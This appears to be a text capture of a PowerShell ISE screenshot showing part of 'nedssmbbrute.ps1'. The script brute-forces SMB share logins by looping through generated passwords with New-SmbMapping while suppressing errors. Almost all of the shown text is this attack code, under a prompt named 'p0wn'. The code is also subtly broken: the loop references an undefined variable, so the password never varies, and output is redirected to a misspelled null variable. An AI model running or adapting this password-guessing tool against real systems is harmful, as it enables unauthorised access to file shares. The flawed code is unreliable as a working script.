 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
nedssmbbrute.ps1
24 # OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
25 # SOFTWARE.
26
27 param (
28 [string]$iterations,
29 [string]$path,
30 [string]$username
31
32 )
33
34
35 $t = get-date -DisplayHint Time
36 write-host
37 write-host $iterations 'passwords to try'
38 write-host "============================="
39 write-host
40 write-host 'Start time:' $t
41
42 Remove-SmbMapping q: -ErrorAction SilentlyContinue -force
43 if (Test-Path .\debug.log) {
44 Remove-Item .\debug.log -force
45 }
46
47 1..$iterations | % {
48
49 new-smbmapping -localpath q: -RemotePath $path -username $username -password foozle$iteration -ErrorAction SilentlyContinue > $nu
50 (Get-Date).ToString() | out-file -FilePath .\debug.log -Append
51
52 }
53
PS C:\p0wn>